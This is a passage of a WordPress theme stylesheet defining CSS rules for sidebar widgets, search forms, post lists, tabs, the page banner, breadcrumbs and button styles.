    margin-bottom: 25px;
    line-height: 1.4;
    z-index: 2;
}
.sidebar-widget-area .widget:last-child {
	margin-bottom: 0;
}
.sidebar-widget-area .widget ul li {
	border-bottom: 1px solid #ebebeb;
	margin: 0 0 13px;
	padding: 0 0 13px;
	position: relative;
    transition: all 140ms ease-in-out;
}
.sidebar-widget-area .widget ul li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.sidebar-widget-area .widget ul li a {
	font-size: 16px;
	font-weight: 400;
	position: relative;
	-webkit-transition: all 140ms ease-in-out;
    transition: all 140ms ease-in-out;
}
.sidebar-widget-area .widget ul li a:hover {
	color: #0554f2;
}
.sidebar-widget-area .widget ul li ul {
	border-top: 1px solid #e2e2e2;
    margin-top: 10px;
    padding-top: 10px;
}
.sidebar-widget-area .widget_nav_menu ul ul.sub-menu li:last-child,
.sidebar-widget-area .widget_categories ul ul.children li:last-child {
	margin-bottom: 0;
	border-bottom: none;
}
.sidebar-widget-area .widget ul li.active a {
	color: #14133b;
}
.sidebar-widget-area .widget ul li ul.children li:last-child,
.sidebar-widget-area .widget ul li ul.sub-menu li:last-child {
	margin-bottom: 0px;
	padding-bottom: 0px;
}
/*Sidebar block widget*/
.sidebar-widget-area .widget_block h2 {
	display: block;
    position: relative;
    color: #14133b;
    font-size: 22px;
    margin-bottom: 25px;
    line-height: 1.4;
    z-index: 2;
}
.sidebar-widget-area ol.wp-block-latest-comments {
	padding-left: 0;
}
.sidebar-widget-area .wp-block-latest-comments__comment {
    line-height: 1.6;
    list-style: none;
    margin-bottom: 1em;
}
.widget_search .wp-block-search .wp-block-search__label {
	display: none;
}
.wp-block-search .wp-block-search__label {
	font-size: 20px;
	font-weight: 500;
}
.wp-block-search input {
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    color: #444444;
    font-size: 15px;
    outline: none;
}
.wp-block-search .wp-block-search__button {
	background-color: #0554f2;
	border-radius: 4px;
	border: none;
	color: #ffffff;
	font-size: 16px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
}
.sidebar-widget-area ul.wp-block-categories li, 
.sidebar-widget-area ul.wp-block-archives li {
    width: 100%;
    float: left;
    background: #ffffff;
    line-height: 1.6;
    text-align: right;
}
.sidebar-widget-area ul.wp-block-categories li a, 
.sidebar-widget-area ul.wp-block-archives li a {
    float: left;
}
.wp-block-categories,
.wp-block-archives {
	margin: 0;
    padding: 0;
    list-style-type: none;
}
.wp-block-categories li ul.children, 
.wp-block-archives li ul.children {
    padding-left: 17px;
    float: left;
    width: 100%;
    border-top: 1px solid #e2e2e2;
    margin-top: 10px;
    padding-top: 10px;
    margin-left: 0;
    list-style: none;
}
.wp-block-categories li,
.wp-block-archives li {
	width: 100%;
    float: left;
    background: #ffffff;
    line-height: 1.6;
    text-align: right;
    border-bottom: 1px solid #ebebeb;
    margin: 0 0 13px;
    padding: 0 0 13px;
    position: relative;
    transition: all 140ms ease-in-out;
}
.wp-block-categories li:last-child,
.wp-block-archives li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.wp-block-categories li a,
.wp-block-archives li a {
	float: left;
	font-size: 16px;
    font-weight: 400;
    position: relative;
    color: #444444;
    display: inline;
    transition: all 140ms ease-in-out;
}
.wp-block-categories li a:hover,
.wp-block-archives li a:hover {
    color: #0554f2;
}
.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
    border: 1px solid #d7d7d7;
    border-radius: 4px;
    margin-bottom: 10px;
    padding: 14px 13px;
    width: 100%;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-size: 12px;
    background-image: url(../img/select-arrow.png) !important;
    background-repeat: no-repeat;
    background-position: 98%;
}
/*Recent comment widget*/
.sidebar-widget-area .widget_recent_comments ul li.recentcomments {
    background: #ffffff;
    line-height: 1.6;
    position: relative;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments:last-child {
	margin-bottom: 0;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments > a:before {
	display: none;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments > span {
	position: relative;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover > span:before {
	background-color: #0554f2;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments span > a:before {
    left: -15px;
	top: -3px;
}
.sidebar-widget-area .widget_recent_entries ul li .post-date {
	color: #535151;
	font-size: 14px;
}
/*widget rss*/
.sidebar-widget-area .widget_rss .widgettitle a {
	color: #14133b;
}
.sidebar-widget-area .widget_rss ul li {
    position: relative;
    color: #646464;
    background: #ffffff;
    line-height: 1.6;
    transition: all 0.3s ease-out;
}
.sidebar-widget-area .widget_rss ul li a {
	padding-left: 0;
    font-weight: 500;
	color: #14133b;
}
.sidebar-widget-area .widget_rss ul li a:before {
    display: none;
}
.sidebar-widget-area .widget_rss ul li:last-child {
	margin-bottom: 0px;
	padding-bottom: 20px;
}
.sidebar-widget-area .widget_rss cite {
	color: #14133b;
	font-weight: 500;
}
/*---widget text css---*/
.widget_text .textwidget strong {
	font-weight: 500;
}
/*---Accesspress tag css---*/
.sidebar-widget-area .widget_tag_cloud a,
.sidebar-widget-area .widget_product_tag_cloud a {
	color: #646464;
	border: none;
	background: #f7f7f7;
	border-radius: 5px;
	display: inline-block;
	font-size: 15px !important;
	margin: 0 0px 4px 0;
	padding: 6px 12px;
	font-weight: 400;
    transition: all 140ms ease-in-out;
}
.sidebar-widget-area .widget_tag_cloud a:hover,
.sidebar-widget-area .widget_product_tag_cloud a:hover {
	background-color: #0554f2;
	border: none;
	color: #ffffff;
}
/*Sidebar search*/
.search-form {
	padding-top: 0;
}
.search-form input {
	border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    color: #444444;
    font-size: 15px;
    border-radius: 0;
    float: left;
    height: 50px;
    padding: 0;
    width: 100%;
    outline: none;
    background-color: transparent;
    letter-spacing: 1px;
}
.search-form button {  
	background: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
    color: #0554f2;
    font-size: 16px;
    position: absolute;
    top: 0;
    transition: all 0.5s ease;
    padding: 13px 10px;
    right: 0;
}
.search-form button:focus {
	outline: none;
	box-shadow: none;
}
.search-form button:hover {
	color: #14133b;
}
.search-form input:focus {
	outline: none;
	box-shadow: none;
	border-color: #0554f2;
	background: transparent;
}
.search-form input.search-submit {
	width: 100%;
}
.widget_search .search-form input.form-control::-webkit-input-placeholder {
	color: #939396;
}
.widget_search .search-form input.form-control:-ms-input-placeholder {
	color: #939396;
}
.widget_search .search-form input.form-control:-moz-placeholder {
	color: #939396;
}
.sidebar-widget-area .widget.widget_search {
	padding: 28px 37px 37px;
}
.mobile-header-search .custom-search-input input {
	border: 1px solid #dcdcdc;
	border-radius: 0px;
	box-shadow: none;
	float: left;
    height: 40px;
    padding: 0 25px 0 12px;
	width: 100%;
}
.mobile-header-search .custom-search-input button {  
	background: transparent;
	border: none;
	border-radius: 0px;
	box-shadow: none;
	color: #646464;
	font-size: 16px;
	position: absolute;
	top: 0;	
	transition: all 0.5s ease;	
	padding: 8px 18px 8px 17px;
	right: 15px;
}
/*woocommerce widget*/
.mobile-header-search .custom-search-input button:hover {
	color: #0554f2;
}
.mobile-header-search .custom-search-input .btn {
    z-index: 5;
}
.widget_product_search .search-field {
	border: 1px solid #e1e1e1;
	border-radius: 4px 0 0 4px;
    padding: 13px 10px;
    float: left;
}
.widget_product_search button {
	padding: 8px 10px;
    border-radius: 0 4px 4px 0;
}
.widget_recent_reviews .product-title {
	font-size: 19px;
	color: #14133b;
	font-weight: 500;
	margin-bottom: 5px;
	display: block;
}
.widget_recent_reviews span.reviewer {
	font-size: 15px;
	color: #7a7a7a;
	font-weight: 500;
	margin-top: 5px;
	display: block;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #0554f2;
}
.input-group>.custom-file .custom-file-input:focus~.custom-file-label, 
.input-group>.custom-select:focus, 
.input-group>.form-control:focus {
	z-index: 0;
}
.sidebar-widget-area .widget.title-style-2.rt_widget_recent_entries_with_image {
	margin-bottom: 20px;
}
.sidebar-widget-area .widget.rt-news-box .rt-widget-title-holder {
	margin-bottom: 0;
}
.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title {
	font-size: 18px;
    margin-bottom: 0px;
    line-height: 1.4;
	margin-top: 5px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.rt_widget_recent_entries_with_image .topic-box {
	margin-bottom: 20px;
	position: relative;
}
.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img {
	display: block;
	overflow: hidden;
	border-radius: 4px;
}
.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img img {
	border-radius: 4px;
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}
.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img:hover img {
    transform: scale(1.1);
}
.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a {
	color: #14133b;
}
.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover {
	color: #0554f2;
}
.rt_widget_recent_entries_with_image .topic-box .post-date1 {
	display: block;
	position: absolute;
	top: 10px;
	left: 10px;
}
.rt_widget_recent_entries_with_image .topic-box .posted-date {
	color: #7a7a7a;
    font-size: 15px;
    font-weight: 400;
    margin-top: 10px;
    padding: 0;
    display: inline-block;
    line-height: 1.4;
    border: none;
    position: relative;
    font-family: "Barlow", sans-serif;
}
.rt_widget_recent_entries_with_image .topic-box .posted-date i {
	color: #7e7e7e;
	padding-right: 7px;
}
.rt_widget_recent_entries_with_image .topic-box .post-date1 span a {
	color: #ffffff;
}
.rt-news-box .topic-box .post-date1 span a:hover ,
.rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover {
	color: #14133b;
}
.rt_widget_recent_entries_with_image .topic-box .post-date1 span {	
	text-transform: uppercase;
    z-index: 2;
	display: inline-block;
	background: #0554f2;
	border-radius: 4px;
	padding: 6px 10px;
	position: relative;
    color: #ffffff;
    font-size: 11px;
	font-weight: 500;
	line-height: 1.4;
}
/*news box*/
.post-box-style {
	display: inline-block;
}
.post-box-style .topic-box {
	margin-bottom: 20px;
	position: relative;
	background: #ffffff;
    padding: 10px;
}
.post-box-style .rt-news-box-widget {
	position: relative;
    background: #ffffff;
	border-bottom: none;
    margin-bottom: 12px;
	padding-bottom: 12px;
	display: inline-block;
}
.post-box-style .rt-news-box-widget:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.post-box-style .media a.post-img-holder {
	float: left;
	width: 96px;
	margin-right: 15px;
	overflow: hidden;
	border-radius: 5px;
}
.post-box-style .media a.post-img-holder img {
	border-radius: 5px;
    transform: scale(1);
    transition: all 140ms ease-in-out;
}
.post-box-style .media:hover a.post-img-holder img {
    transform: scale(1.1);
}
.post-box-style .topic-box .rt-wid-post-img {
	margin-bottom: 12px;
	display: block;	
	overflow: hidden;
}
.post-box-style .media-body h3 {
	font-size: 18px;
	margin-bottom: 0px;
	line-height: 1.4;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.post-box-style .media-body h3 a {
	color: #14133b;
}
.post-box-style .media-body h3 a:hover {
	color: #0554f2;
}
.post-box-style .post-box-date {
	margin-bottom: 8px;
}
.post-box-style .post-box-date ul {
	list-style: none;
	line-height: 1;
	margin-bottom: 5px;
	margin-left: 0;
	padding: 0;
}
.post-box-style .post-box-date ul li {
	color: #7a7a7a;
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 5px;
	padding: 0;
	display: inline-block;
	line-height: 1.4;
	border: none;
	position: relative;
}
.post-box-style .post-box-date ul li a:before {
	display: none;
}
.post-box-style .post-box-date ul li:last-child {
	margin-right: 0;
}
.post-box-style .post-box-date ul li a {
	color: #0554f2;
	font-size: 14px;
	font-weight: 500;
}
.post-box-style .post-box-date ul li i {
	color: #7e7e7e;
	padding-right: 7px;
}
.rt-product-box .widget-product-price {
	font-size: 14px;
	margin-top: 3px;
	color: #535151;
}
/*Tab post widget*/
.post-tab-layout .position-relative {
    background: #ffffff;
    border-bottom: none;
    margin-bottom: 10px;
	padding-bottom: 10px;
}
.post-tab-layout .position-relative:last-child {
	border-bottom: none;
    margin-bottom: 0;
	padding-bottom: 0;
}
.post-tab-layout .media {
	display: inline-flex;
}
.post-tab-layout .media .media-body {
	flex: 1;
}
.post-tab-layout .media .tab-img-holder {
	width: 35%;
	float: left;
	margin-right: 15px;
	overflow: hidden;
	border-radius: 4px;
}
.post-tab-layout .media .tab-img-holder img {
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}
.post-tab-layout .media .tab-img-holder:hover img {
    transform: scale(1.1);
}
.post-tab-layout ul.btn-tab {
    border-bottom: none;
    margin-bottom: 30px;
	margin-left: 0;
}
.post-tab-layout ul.btn-tab li {
    margin-bottom: 0;
	padding: 0;
    font-size: 14px;
    font-weight: 500;
	border-bottom: none;
}
.post-tab-layout ul.item-inline2 li {
	width: 33.33%;
}
.post-tab-layout ul.item-inline2 li, ul.item2-inline li {
    display: inline-block;
	margin-right: 0px;
}
.post-tab-layout ul.item-inline li, ul.item-inline2 li {
    margin-right: 3px;
    margin-bottom: 3px;
    float: left;
}
.post-tab-layout ul.item-inline2 li:last-child {
	margin-right: 0;
	margin-bottom: 5px;
}
.post-tab-layout ul.btn-tab li .active {
    border: 1px solid transparent;
    background-color: #0554f2;
    color: #ffffff !important;
}
.post-tab-layout ul.btn-tab li a:before {
	display: none;
}
.post-tab-layout ul.btn-tab li a {
    background-color: #f8f8f8;
    border: 1px solid #dcdcdc;
    padding: 10px 0px;
    display: block;
    color: #14133b;
    transition: all .5s ease-out;
	line-height: 20px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.sidebar-widget-area .post-tab-layout ul.btn-tab li a:hover {
    transform: inherit;
}
.post-tab-layout .entry-title {
	font-size: 18px;
	margin-bottom: 0;
	margin-top: 10px;
	line-height: 1.4;
	overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.post-tab-layout .entry-title a {
	color: #14133b;
}
.post-tab-layout .entry-title a:hover {
	color: #0554f2;
}
.post-tab-layout .post-box-date {
	line-height: 1;
}
.post-tab-layout .post-box-date ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.post-tab-layout .post-box-date ul li {
	color: #7a7a7a;
    font-size: 15px;
    font-weight: 400;
    margin: 0;
    padding: 0;
    display: inline-block;
    line-height: 1.4;
    border: none;
    position: relative;
    font-family: "Barlow", sans-serif;
}
.post-tab-layout .post-box-date ul li:first-child {
	color: #0554f2;
}
.post-tab-layout .post-box-date ul li:last-child {
	margin-right: 0;
}
.post-tab-layout .post-box-date ul li a {
	color: #444444;
	font-size: 14px;
}
.post-tab-layout .post-box-date ul li a:before {
	display: none;
}
.post-tab-layout .post-box-date ul li a:hover {
	color: #14133b;
}
.post-tab-layout .post-box-date ul li i {
	color: #7e7e7e;
	margin-right: 7px;
}
/*Feature post widget*/
.feature-post-layout .rt-feature-widget .entry-title {
	font-size: 20px;
    margin-bottom: 0;
    line-height: 1.4;
}
.feature-post-layout .entry-title a {
	color: #000000;
}
.feature-post-layout .entry-title a:hover {
	color: #0554f2;
}
.feature-post-layout .post-box-date ul {
	list-style: none;
	margin: 0 0 5px 0;
	padding: 0;
}
.feature-post-layout .post-box-date ul li {
	font-size: 14px;
    color: #646464;
	font-weight: 600;
	margin: 0;
    padding: 0;
    border: none;
    display: inline-block;
    position: relative;
}
.feature-post-layout .post-box-date ul li:after {
    content: ".";
    color: #646464;
    font-weight: 700;
    padding: 0 5px 0 8px;
}
.feature-post-layout .post-box-date ul li:last-child:after {
	display: none;
}
.feature-post-layout .post-box-date ul li:last-child {
	margin-right: 0;
}
.feature-post-layout .post-box-date ul li a {
	color: #646464;
	font-size: 14px;
}
.feature-post-layout .post-box-date ul li a:before {
	display: none;
}
.feature-post-layout .post-box-date ul li a:hover {
	color: #14133b;
}
.feature-post-layout .post-box-date ul li.feature-date {
	color: #0554f2;
	font-weight: 700;
}
.feature-post-layout .media {
	margin-bottom: 18px;
	overflow: hidden;
}
.feature-post-layout .media-body p {
	margin-top: 12px;
}
.feature-post-layout .media .post-img-holder {
	overflow: hidden;
	border-radius: 4px;
}
.feature-post-layout .media .post-img-holder img {
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}
.feature-post-layout .media .post-img-holder:hover img {
	-webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.feature-post-layout .list-item {
	background: #ffffff;
    border-bottom: 1px solid #e2e2e2;
    margin-bottom: 10px;
	padding-bottom: 15px;
}
.feature-post-layout .list-item:last-child {
	border-bottom: none;
    margin-bottom: 0;
	padding-bottom: 0;
}
.feature-post-layout .list-item .entry-title {
	font-size: 16px;
}
.sidebar-widget-area .widget .corporate-address li {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.sidebar-widget-area .widget .corporate-address li i {
	color: #0554f2;
	font-size: 19px;
	padding: 0px 15px 10px 0;
}
.sidebar-widget-area .widget .corporate-address li i.fa-map-marker {
	color: #0554f2;
	font-size: 19px;
	padding: 0px 24px 10px 0;
}
.sidebar-widget-area .widget .corporate-address li a {
    color: #14133b;
    line-height: 34px;
    font-size: 15px;
    transition: all 0.3s ease-out;
    font-weight: 400;
}
.sidebar-widget-area .widget .corporate-address li a:before {
	content: "";	
    margin-right: 0px;
}
/*Categories and Archive widget*/
.sidebar-widget-area .widget_categories ul li, 
.sidebar-widget-area .widget_archive ul li {
    width: 100%;
    float: left;
    background: #ffffff;
    line-height: 1.6;
	text-align: right;
}
.sidebar-widget-area .widget_categories ul li:last-child, 
.sidebar-widget-area .widget_archive ul li:last-child {
	padding-bottom: 0px;
}
.sidebar-widget-area .widget_categories ul li a, 
.sidebar-widget-area .widget_archive ul li a {
	float: left;
}
.sidebar-widget-area .widget ul li ul.children,
.sidebar-widget-area .widget ul li ul.sub-menu {
    padding-left: 17px;
	float: left;
	width: 100%;
}
.sidebar-widget-area .widget.widget_pages ul li ul.children,
.sidebar-widget-area .widget.widget_nav_menu ul li ul.sub-menu {
	float: inherit;
    width: inherit;
}
@media(max-width:1199px) {
	.sidebar-widget-area .widget ul li ul.children,
	.sidebar-widget-area .widget ul li ul.sub-menu {
		padding-left: 5px;
	}
}
/*calendar sidebar*/
.sidebar-widget-area .widget_calendar caption {
    caption-side: initial;
    text-align: center;
    font-weight: 500;
    border-radius: 6px 6px 0 0;
    background: #0554f2;
    color: #ffffff;
    padding: 10px 7px;
    margin-top: 0px;
}
.sidebar-widget-area .widget_calendar table th,
.sidebar-widget-area .widget_calendar table td {
	border: none;
	color: #444444;
}
.sidebar-widget-area .widget_calendar table th {
	font-weight: 500;
}
.sidebar-widget-area .widget_calendar table td#today {
    background: #0554f2;
    color: #ffffff;
    border-radius: 3px;
}
.sidebar-widget-area .widget_calendar table td#today a {
	color: #ffffff;
}
.sidebar-widget-area .widget_calendar a {
	color: #444444;
	font-weight: 500;
}
.sidebar-widget-area .widget_calendar td a {
	color: #0554f2;
}
.sidebar-widget-area .widget_calendar a:hover {
	color: #0554f2;
}
/*Image Gallery*/
.gallery .gallery-item {
	margin: 0;
	text-align: center;
}
.gallery .gallery-item .gallery-icon {
	margin: 5px;
}
.gallery .gallery-item .gallery-icon img {
	border-radius: 4px;
}
.gallery .gallery-item .gallery-caption {
	font-size: 13px;
}
/*Image widget*/
.sidebar-widget-area .widget.widget_media_image {
	padding: 0;
}
/*Social widget*/
.sidebar-widget-area .rt-about-widget ul.footer-social {
	list-style: none;
	margin: 20px 0 0 0;
	padding: 0;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li {
	display: inline-block;
    margin: 0 5px 5px 0;
    padding: 0;
    line-height: 1;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li a {
	font-size: 16px;
    transition: all 0.3s ease-out;
    font-weight: 400;
    background: #fff;
    padding: 14px 15px;
    display: flex;
    width: 60px;
    height: 60px;
    text-align: center;
    align-items: center;
    justify-content: space-around;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li a:before {
	display: none;
}
/*About Author*/
.sidebar-widget-area .widget.widget_techkit_about_author {
	padding: 0;
}
.widget_techkit_about_author .author-widget {
	position: relative;
	z-index: 2;
    overflow: hidden;
    text-align: center;
    border-radius: 10px;
    padding: 50px 40px;
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
}
.widget_techkit_about_author .author-widget span {
	display: block;
	color: #ffffff;
}
.widget_techkit_about_author .author-widget span.phone {
	font-size: 18px;
}
.widget_techkit_about_author .author-widget span a {
	color: #ffffff;
}
.widget_techkit_about_author .author-widget:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.85);
    z-index: -1;
}
.widget_techkit_about_author .author-widget img {
	border-radius: 50%;
	margin-bottom: 18px;
	width: 120px;
}
.widget_techkit_about_author .author-widget h3 {
	color: #ffffff;
	margin-bottom: 12px;
}
.widget_techkit_about_author .author-widget .about-social {
	list-style: none;
	margin: 15px 0 0;
	padding: 0;
}
.widget_techkit_about_author .author-widget .about-social li {
	display: inline-block;
	border: none;
	margin: 0;
	padding: 0;
}
.widget_techkit_about_author .author-widget .about-social li a {
	display: block;
	background: #eff4ff;
	color: #0554f2;
	border-radius: 50%;
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 14px;
    margin: 0 4px;
}
.widget_techkit_about_author .author-widget .about-social li a:hover {
	color: #ffffff;
	background: #0554f2;
}
/*Download*/
.widget_techkit_download .download-list .item {
	display: flex;
	align-items: center;
}
.widget_techkit_download .download-list .item:first-child{
	margin-bottom: 30px;
}
.widget_techkit_download .download-list .item-icon {
	margin-right: 15px;
	line-height: 1;
}
.widget_techkit_download .download-list .item-icon i {
	font-size: 47px;
	color: #0554f2;
}
.widget_techkit_download .download-list .item-text h5 {
	margin-bottom: 0;
}
.widget_techkit_download .download-list .item-text .link {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-family: "Roboto", sans-serif;
    transition: all 0.4s ease;
    display: block;
}
.widget_techkit_download .download-list .item-text .link:hover {
    letter-spacing: 1.4px;
}
/*opening hour*/
.widget-open-hour ul.opening-schedule {
	margin-right: 15px;
}
.widget-open-hour ul.opening-schedule li > span {
	color: #ffffff;
	font-weight: 400;
	padding-left: 10px;
}
.widget-open-hour ul.opening-schedule li .os-close {
	color: #14133b;
	font-weight: 500;
}
.widget-open-hour ul.opening-schedule li:last-child {
    margin-bottom: 0;
}
.widget_apsc_widget .apsc-theme-4 {
	text-align: center;
}
.widget_apsc_widget .apsc-theme-4 .apsc-each-profile {
	display: inline-block;
	float: inherit;
	width: inherit;
	margin-right: 10px;
	margin-bottom: 0;
}
.widget_apsc_widget .apsc-theme-4 .apsc-each-profile .apsc-inner-block {
    background-color: transparent;
    border-radius: 0;
    padding: 0;
	font-size: 13px;
}
.widget_apsc_widget .apsc-theme-4 .apsc-each-profile:hover .apsc-inner-block {
    background-color: transparent;
}
.widget_apsc_widget .apsc-theme-4 .apsc-each-profile:last-child {
	margin-right: 0;
}
.widget_apsc_widget .apsc-theme-4 span.media-name {
	display: none;
}
.widget_apsc_widget .apsc-theme-4 span.apsc-count {
	padding-right: 5px;
}
.widget_apsc_widget .apsc-theme-4 .social-icon i {
	font-size: 16px;
	padding-right: 7px;
}
/*Widget gallery*/
.sidebar-widget-area .widget.widget_media_gallery {
	background: transparent;
	box-shadow: none;
	padding: 0;
}
.sidebar-widget-area .widget.widget_media_gallery .gallery-size-thumbnail {
	margin-bottom: 0;
}
/*Instagram Feed*/
.sidebar-widget-area .widget.widget_instagram-feed-widget {
	background: transparent;
	box-shadow: none;
	padding: 0;
}
.sidebar-widget-area .widget.widget_instagram-feed-widget .sbi_small {
	padding-bottom: 0 !important;
}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {
    background: rgba(5, 84, 242, 0.6);
    height: 0;
    width: 0;
}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before,
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    overflow: hidden;
    pointer-events: none;
    transform: translate(-50%,-50%);
    transition: all 0.3s ease-out;
    z-index: 1;
    opacity: 0;
}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
    content: "\f16d";
    width: 100%;
    height: 100%;
    font-family: "Font Awesome 5 Brands";
    font-size: 20px;
    font-weight: normal;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    height: 100%;
    top: 100%;
}
#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::after {
    opacity: 1;
    transition-delay: 0.1s;
    top: 50%;
}
#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::before {
    width: 100%;
    height: 100%;
    opacity: 1;
}
#sb_instagram .sbi_photo_wrap {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
}
#sb_instagram.sbi_col_3 #sbi_images .sbi_item {
    padding: 5px !important;
}
/*-----------------------------------------------------
#. Banner
------------------------------------------------------*/
.entry-banner {
	background: #14133b;
	position: relative;
	z-index: 3;
}
.entry-banner:after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(20, 19, 59, 0.75);
	z-index: 1;
}
.entry-banner .entry-banner-content {
	padding: 140px 0 150px;
	text-align: center;
	position: relative;
	z-index: 2;
}
.entry-banner .entry-banner-content h1 {
	line-height: 1.4;
    margin-bottom: 10px;
    color: #ffffff;
    font-size: 46px;
}
.entry-banner .entry-banner-content h1 a {
    color: #14133b;
}
.entry-banner .entry-banner-content h1 a:hover {
    color: #646464;
}
.breadcrumb-area .entry-breadcrumb span a {
	color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb span a:hover {
    color: #0554f2;
}
.breadcrumb-area .entry-breadcrumb .current-item {
    color: #c7c7c7;
}
.entry-banner .entry-breadcrumb .delimiter {
	color: #ffffff;
	padding: 0 7px;
}
.entry-banner .entry-breadcrumb .dvdr {
	color: #9e9586;
	padding: 0 7px;
}
/*transprant banner*/
.trheader .entry-banner .entry-banner-content {
	padding-top: 205px;
}
@media (max-width: 991px) {
	.entry-banner .entry-banner-content {
		padding: 80px 0 85px !important;
	}
	.entry-banner .entry-banner-content h1 {
		font-size: 38px;
		line-height: 1.2;
	}
}
/*breadcrumb*/
.breadcrumb-trail ul.trail-items {
	margin: 10px 0 0 0;
	padding: 0;
	list-style: none;
}
.breadcrumb-trail ul.trail-items li {
	display: inline-block;
    font-size: 16px;
    position: relative;
    padding-right: 16px;
    margin-right: 12px;
    color: #0554f2;
}
.breadcrumb-trail ul.trail-items li:after {
	position: absolute;
	content: "-";
	right: 0;
	top: 0;
}
.breadcrumb-trail ul.trail-items li:last-child:after {
	display: none;
}
.breadcrumb-trail ul.trail-items li a {
	color: #0554f2;
}
.breadcrumb-trail ul.trail-items li a:hover {
	color: #646464;
}
.breadcrumb-trail ul.trail-items li > span {
	color: #646464;
}
.banner-text {
	line-height: 1.4;
}
.site-main .entry-breadcrumb .current {
	color: #0554f2;
}
/*-------------------------------------
#. Buttons
---------------------------------------*/
/*style 1*/
.button-style-1 {
	font-size: 16px;
    color: #0554f2;
    font-weight: 500;
    padding: 0;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.16px;
    font-family: "Barlow", sans-serif;
}
a.button-style-1:hover {
	color: #0554f2;
}
/*style 2*/
.button-style-2 {
	background: #0554f2;
	border-radius: 5px;
	font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    padding: 11px 16px 11px 25px;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.16px;
    font-family: "Barlow", sans-serif;
}
a.button-style-2:hover {
	color: #ffffff;
}
.button-style-2.btn-common path.rt-button-cap {
	stroke: #ffffff;
}
/*style 3*/
.button-style-3 {
	background: transparent;
	border: 1px solid #4d506e;
	border-radius: 5px;
	font-size: 16px;
    color: #0554f2;
    font-weight: 500;
    padding: 11px 12px 11px 25px;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.16px;
    font-family: "Barlow", sans-serif;
}
a.button-style-3:hover {
	border: 1px solid #0554f2;
	color: #0554f2;
}
.button-style-3.btn-common path.rt-button-cap {
	stroke: #0554f2;
}
.btn-common svg {
    fill: currentColor;
    vertical-align: middle;
    margin-left: 15px;
    width: 26px;
}
.btn-common .rt-button-cap, 
.btn-common .rt-button-line {
    transform: translateX(-13px);
    transform-origin: right;
    transition: 0.5s;
}
.btn-common rect.rt-button-line {
    height: 1.5px;
}
.btn-common .rt-button-line {
    stroke: currentColor;
    stroke-width: 0.5;
}
.btn-common path.rt-button-cap {
    stroke-width: 1;
    stroke: #0554f2;
}
.btn-common:hover .rt-button-line {
  animation: qode-button-line 0.4s ease forwards;
}
.btn-common:hover .rt-button-cap {
  animation: qode-button-cap 0.4s ease forwards;
}
.rt-animation-out .rt-button-cap-fake {
  animation: qode-button-cap-fake-out 0.35s linear;
}
